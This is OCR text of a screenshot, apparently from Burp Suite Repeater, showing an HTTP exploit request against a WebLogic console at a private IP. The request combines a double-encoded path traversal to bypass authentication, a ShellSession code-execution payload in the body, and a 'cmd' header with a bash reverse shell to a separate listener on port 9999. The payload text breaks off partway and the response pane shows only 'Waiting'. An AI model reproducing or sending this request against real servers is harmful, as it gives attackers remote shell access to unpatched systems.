 Send Cancel < > Target: http://192.168.199.164:7001 ?
Request
Pretty Raw \n Actions
1 POST /console/css/%252e%252e%252fconsole.portal HTTP/1.0
2 Host: 192.168.199.164:7001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
6 Connection: close
7 Accept-Language: zh-CN,zh;q=0.9
8 Content-Type: application/x-www-form-urlencoded
9 cmd: /bin/bash -i >& /dev/tcp/192.168.199.139/9999 0>&1
10 Content-Length: 1221
11
12 _nfpb=true&_pageLabel=&handle=
com.tangosol.coherence.mvel2.sh.ShellSession("weblogic.wor
k.ExecuteThread executeThread =
(weblogic.work.ExecuteThread) Thread.currentThread();
weblogic.work.WorkAdapter adapter =
executeThread.getCurrentWork(); java.lang.reflect.Field
field =
adapter.getClass().getDeclaredField("connectionHandler");
? Search... 0 matches
Waiting
Response
INSPECTOR ?
Query Parameters (0)
Body Parameters (3)
Request Cookies (0)
Request Headers (9)